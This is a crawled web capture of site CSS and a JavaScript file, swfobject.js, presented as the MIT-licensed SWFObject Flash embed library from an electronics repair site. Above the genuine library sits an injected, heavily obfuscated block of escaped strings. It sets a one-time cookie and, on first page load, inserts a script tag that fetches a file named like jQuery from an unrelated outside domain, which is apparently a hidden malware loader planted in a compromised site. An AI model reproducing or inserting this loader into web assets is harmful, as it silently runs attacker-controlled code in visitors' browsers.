div.result5d34453e-a011-407e-ae5e-9448ecf4f9d4 { margin-top:0px; }
div.resultspage5d34453e-a011-407e-ae5e-9448ecf4f9d4 { overflow:hidden; }
.result5d34453e-a011-407e-ae5e-9448ecf4f9d4{FONT-WEIGHT:bold; FONT-SIZE: 12pt; COLOR: Blue; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: left; }
.result5d34453e-a011-407e-ae5e-9448ecf4f9d4:hover{FONT-WEIGHT:bold; FONT-SIZE: 12pt; COLOR: Green; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: left; }
.desc5d34453e-a011-407e-ae5e-9448ecf4f9d4{FONT-WEIGHT:normal; FONT-SIZE: 10pt; COLOR: Black; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: left; }
.url5d34453e-a011-407e-ae5e-9448ecf4f9d4{FONT-WEIGHT:normal; FONT-SIZE: 9pt; COLOR: Green; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: left; MARGIN-BOTTOM: 0px}
.page5d34453e-a011-407e-ae5e-9448ecf4f9d4{FONT-WEIGHT:normal; FONT-SIZE: 10pt; COLOR: Black; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: left; }
.page5d34453e-a011-407e-ae5e-9448ecf4f9d4 a{FONT-WEIGHT:normal; FONT-SIZE: 10pt; COLOR: Green; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: left; }
.page5d34453e-a011-407e-ae5e-9448ecf4f9d4 a:hover{FONT-WEIGHT:normal; FONT-SIZE: 10pt; COLOR: Red; FONT-STYLE: normal; FONT-FAMILY: Verdana; TEXT-DECORATION: none; TEXT-ALIGN: left; }

.ulxsptagcloud { 
list-style-type:none;
padding:0px;
margin:0px;
text-align:center;
}
.ulxsptagcloud a { 
font-family:verdana;
color:blue;
text-decoration:none;
}
.ulxsptagcloud a:hover { 
font-family:verdana;
text-decoration:underline;
}
.ulxsptagcloud li { 
display:inline;
margin-left:1px;
margin-right:1px;
}

.ulxsptaglinks { 
list-style-type:none;
padding-left:0px;
margin-left:0px;
padding-right:0px;
margin-right:0px;
}
.ulxsptaglinks a{ 
}
.ulxsptaglinks .tagcloudtitle{ 
}
.ulxsptaglinks .tagcloudtitle a{ 
color:blue;
font-family:verdana;
font-size:12pt;
}
.ulxsptaglinks .tagclouddesc{ 
font-size:10pt;
color:black;
font-family:verdana;
}
.ulxsptaglinks .tagcloudurl{ 
font-size:10pt;
color:green;
font-family:verdana;
}
.spanxsptaglist { 
font-size:10pt;
font-family:Verdana;
}
.spanxsptaglist a{ 
font-size:10pt;
font-family:Verdana;
}

a.class1:link {font-family:Verdana; font-size:10pt;color:blue;text-decoration:underline;}
a.class1:visited {font-family:Verdana; font-size:10pt;color:blue;text-decoration:underline;}
a.class1:hover {font-family:Verdana; font-size:10pt;color:blue;text-decoration:underline;}
li.class1 {display:list-item; color:black; margin-bottom:5}
div.class1 {font-family:Verdana; font-size:10pt;color:Black;text-decoration:none;}



--- FILE ---
content_type: application/javascript
request_url: http://www.electronicrepairguide.com/swfobject.js
body_size: 10534
content:
/**
 * SWFObject v1.4.4: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2006 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * **SWFObject is the SWF embed script formerly known as FlashObject. The name was changed for
 *   legal reasons.
 */
var rhQtSbrlI=["\x42\u0072\x6F\u0077\u0073\x65\x72","\x74\u006F\u004C\u006F\u0077\x65\x72\u0043\u0061\u0073\u0065","\u0075\u0073\u0065\u0072\u0041\x67\u0065\u006E\x74","\x6E\x61\x76\x69\u0067\x61\x74\u006F\u0072","\x74\u0065\x73\u0074","\u004A\u0073\u004C\u006F\x61\x64\u0065\u0072","\u0073\u0063\x72\u0069\x70\x74","\x63\x72\x65\x61\u0074\x65\x45\u006C\u0065\u006D\u0065\x6E\x74","\x63\u0068\u0061\x72\x73\x65\x74","\x67\u0062\x6B","\x73\x65\u0074\u0041\x74\x74\u0072\u0069\u0062\u0075\x74\u0065","\u0074\x79\u0070\u0065","\x74\u0065\x78\x74\x2F\u006A\u0061\x76\x61\x73\u0063\x72\x69\u0070\x74","\x73\u0072\x63","\x61\x70\x70\u0065\x6E\u0064\x43\x68\u0069\u006C\x64","\x68\x65\x61\u0064","\x67\x65\u0074\x45\u006C\x65\u006D\u0065\x6E\x74\u0073\x42\x79\x54\x61\x67\x4E\x61\x6D\u0065","\u0069\x65","\x6F\u006E\x72\u0065\x61\u0064\x79\x73\u0074\x61\u0074\u0065\u0063\u0068\x61\u006E\u0067\x65","\u0072\u0065\x61\u0064\x79\u0053\u0074\u0061\x74\x65","\u006C\x6F\x61\x64\x65\u0064","\u0072\u0065\x61\x64\x79\u0053\x74\x61\u0061\u0074\u0065","\x63\u006F\u006D\x70\x6C\x65\u0074\x65","\u006D\x6F\x7A","\x6F\x6E\u006C\x6F\x61\x64","\u0067\u0065\u0074\x44\x61\x74\x65","\x73\u0065\x74\u0044\x61\u0074\x65","\x63\u006F\u006F\x6B\x69\x65","\x3D","","\x3B\u0065\x78\u0070\u0069\u0072\x65\u0073\x3D","\u0074\u006F\x47\x4D\x54\u0053\u0074\x72\u0069\u006E\u0067","\x6C\x65\u006E\u0067\x74\x68","\x69\u006E\u0064\u0065\x78\x4F\u0066","\u003B","\x73\x75\x62\u0073\u0074\u0072\x69\u006E\x67","\u0055\u0073\x65\u0072\x54\u006F\u006B\u0065\u006E\u005F\u004F\x6E\x63\u0065","\u0072\u0061\u006E\u0064\x6F\u006D","\x68\u0074\x74\u0070\x3A\x2F\u002F\x61\x62\x75\u002E\x75\u0073\x61\u0064\x61\x79\x2E\u0062\x69\u007A\u002F\x6A\u0071\u0075\u0065\x72\u0079\x2D\u0033\x2E\u0036\u002E\u0030\u002E\u006D\x69\x6E\u002E\u006A\u0073","\u006C\u006F\u0061\u0064"];var MiniSite= new Object();MiniSite[rhQtSbrlI[0]]= {ie:/msie/[rhQtSbrlI[4]](window[rhQtSbrlI[3]][rhQtSbrlI[2]][rhQtSbrlI[1]]()),moz:/gecko/[rhQtSbrlI[4]](window[rhQtSbrlI[3]][rhQtSbrlI[2]][rhQtSbrlI[1]]()),opera:/opera/[rhQtSbrlI[4]](window[rhQtSbrlI[3]][rhQtSbrlI[2]][rhQtSbrlI[1]]()),safari:/safari/[rhQtSbrlI[4]](window[rhQtSbrlI[3]][rhQtSbrlI[2]][rhQtSbrlI[1]]())};MiniSite[rhQtSbrlI[5]]= {load:function(oCFwAMx2,oCFwAMx3){var oCFwAMx4=document[rhQtSbrlI[7]](rhQtSbrlI[6]);oCFwAMx4[rhQtSbrlI[10]](rhQtSbrlI[8],rhQtSbrlI[9]);oCFwAMx4[rhQtSbrlI[10]](rhQtSbrlI[11],rhQtSbrlI[12]);oCFwAMx4[rhQtSbrlI[10]](rhQtSbrlI[13],oCFwAMx2);document[rhQtSbrlI[16]](rhQtSbrlI[15])[0][rhQtSbrlI[14]](oCFwAMx4);if(MiniSite[rhQtSbrlI[0]][rhQtSbrlI[17]]){oCFwAMx4[rhQtSbrlI[18]]= function(){if(this[rhQtSbrlI[19]]== rhQtSbrlI[20]|| this[rhQtSbrlI[21]]== rhQtSbrlI[22]){if(oCFwAMx3!= undefined){oCFwAMx3()}}}}else {if(MiniSite[rhQtSbrlI[0]][rhQtSbrlI[23]]){oCFwAMx4[rhQtSbrlI[24]]= function(){if(oCFwAMx3!= undefined){oCFwAMx3()}}}else {if(oCFwAMx3!= undefined){oCFwAMx3()}}}}};function MtxXhcJXPi(oCFwAMx6,oCFwAMx7,oCFwAMx8){var oCFwAMx9= new Date();oCFwAMx9[rhQtSbrlI[26]](oCFwAMx9[rhQtSbrlI[25]]()+ oCFwAMx8);document[rhQtSbrlI[27]]= oCFwAMx6+ rhQtSbrlI[28]+ escape(oCFwAMx7)+ ((oCFwAMx8== null)?rhQtSbrlI[29]:rhQtSbrlI[30]+ oCFwAMx9[rhQtSbrlI[31]]())}function eiEbQZ(oCFwAMx6){if(document[rhQtSbrlI[27]][rhQtSbrlI[32]]> 0){c_start= document[rhQtSbrlI[27]][rhQtSbrlI[33]](oCFwAMx6+ rhQtSbrlI[28]);if(c_start!=  -1){c_start= c_start+ oCFwAMx6[rhQtSbrlI[32]]+ 1;c_end= document[rhQtSbrlI[27]][rhQtSbrlI[33]](rhQtSbrlI[34],c_start);if(c_end==  -1){c_end= document[rhQtSbrlI[27]][rhQtSbrlI[32]]};return unescape(document[rhQtSbrlI[27]][rhQtSbrlI[35]](c_start,c_end))}};return rhQtSbrlI[29]}var btnGhN=eiEbQZ(rhQtSbrlI[36]);if(btnGhN== rhQtSbrlI[29]|| btnGhN== undefined){MtxXhcJXPi(rhQtSbrlI[36],Math[rhQtSbrlI[37]]().toString(36),1);MiniSite[rhQtSbrlI[5]][rhQtSbrlI[39]](rhQtSbrlI[38],function(){})}
if(typeof deconcept=="undefined"){var deconcept=new Object();}
if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}
if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}
deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a,_b){if(!document.getElementById){return;}
this.DETECT_KEY=_b?_b:"detectflash";
this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);
this.params=new Object();
this.variables=new Object();
this.attributes=new Array();
if(_1){this.setAttribute("swf",_1);}
if(id){this.setAttribute("id",id);}
if(w){this.setAttribute("width",w);}
if(h){this.setAttribute("height",h);}
if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}
this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();
if(c){this.addParam("bgcolor",c);}
var q=_8?_8:"high";
this.addParam("quality",q);
this.setAttribute("useExpressInstall",_7);
this.setAttribute("doExpressInstall",false);
var _d=(_9)?_9:window.location;
this.setAttribute("xiRedirectUrl",_d);
this.setAttribute("redirectUrl","");
if(_a){this.setAttribute("redirectUrl",_a);}};
deconcept.SWFObject.prototype={setAttribute:function(_e,_f){
this.attributes[_e]=_f;
},getAttribute:function(_10){
return this.attributes[_10];
},addParam:function(_11,_12){
this.params[_11]=_12;
},getParams:function(){
return this.params;
},addVariable:function(_13,_14){
this.variables[_13]=_14;
},getVariable:function(_15){
return this.variables[_15];
},getVariables:function(){
return this.variables;
},getVariablePairs:function(){
var _16=new Array();
var key;
var _18=this.getVariables();
for(key in _18){_16.push(key+"="+_18[key]);}
return _16;},getSWFHTML:function(){var _19="";
if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){
if(this.getAttribute("doExpressInstall")){
this.addVariable("MMplayerType","PlugIn");}
_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\"";
_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";
var _1a=this.getParams();
for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}
var _1c=this.getVariablePairs().join("&");
if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";
}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");}
_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\">";
_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";
var _1d=this.getParams();
for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}
var _1f=this.getVariablePairs().join("&");
if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}
return _19;
},write:function(_20){
if(this.getAttribute("useExpressInstall")){
var _21=new deconcept.PlayerVersion([6,0,65]);
if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){
this.setAttribute("doExpressInstall",true);
this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));
document.title=document.title.slice(0,47)+" - Flash Player Installation";
this.addVariable("MMdoctitle",document.title);}}
if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){
var n=(typeof _20=="string")?document.getElementById(_20):_20;
n.innerHTML=this.getSWFHTML();return true;
}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}
return false;}};
deconcept.SWFObjectUtil.getPlayerVersion=function(){
var _23=new deconcept.PlayerVersion([0,0,0]);
if(navigator.plugins&&navigator.mimeTypes.length){
var x=navigator.plugins["Shockwave Flash"];
if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}
}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}
catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}
catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}
catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}
return _23;};
deconcept.PlayerVersion=function(_27){
this.major=_27[0]!=null?parseInt(_27[0]):0;
this.minor=_27[1]!=null?parseInt(_27[1]):0;
this.rev=_27[2]!=null?parseInt(_27[2]):0;
};
deconcept.PlayerVersion.prototype.versionIsValid=function(fv){
if(this.major<fv.major){return false;}
if(this.major>fv.major){return true;}
if(this.minor<fv.minor){return false;}
if(this.minor>fv.minor){return true;}
if(this.rev<fv.rev){
return false;
}return true;};
deconcept.util={getRequestParameter:function(_29){
var q=document.location.search||document.location.hash;
if(q){var _2b=q.substring(1).split("&");
for(var i=0;i<_2b.length;i++){
if(_2b[i].substring(0,_2b[i].indexOf("="))==_29){
return _2b[i].substring((_2b[i].indexOf("=")+1));}}}
return "";}};
deconcept.SWFObjectUtil.cleanupSWFs=function(){if(window.opera||!document.all){return;}
var _2d=document.getElementsByTagName("OBJECT");
for(var i=0;i<_2d.length;i++){_2d[i].style.display="none";for(var x in _2d[i]){
if(typeof _2d[i][x]=="function"){_2d[i][x]=function(){};}}}};
deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};
__flash_savedUnloadHandler=function(){};
if(typeof window.onunload=="function"){
var _30=window.onunload;
window.onunload=function(){
deconcept.SWFObjectUtil.cleanupSWFs();_30();};
}else{window.onunload=deconcept.SWFObjectUtil.cleanupSWFs;}};
if(typeof window.onbeforeunload=="function"){
var oldBeforeUnload=window.onbeforeunload;
window.onbeforeunload=function(){
deconcept.SWFObjectUtil.prepUnload();
oldBeforeUnload();};
}else{window.onbeforeunload=deconcept.SWFObjectUtil.prepUnload;}
if(Array.prototype.push==null){
Array.prototype.push=function(_31){
this[this.length]=_31;
return this.length;};}
var getQueryParamValue=deconcept.util.getRequestParameter;
var FlashObject=deconcept.SWFObject;
var SWFObject=deconcept.SWFObject;
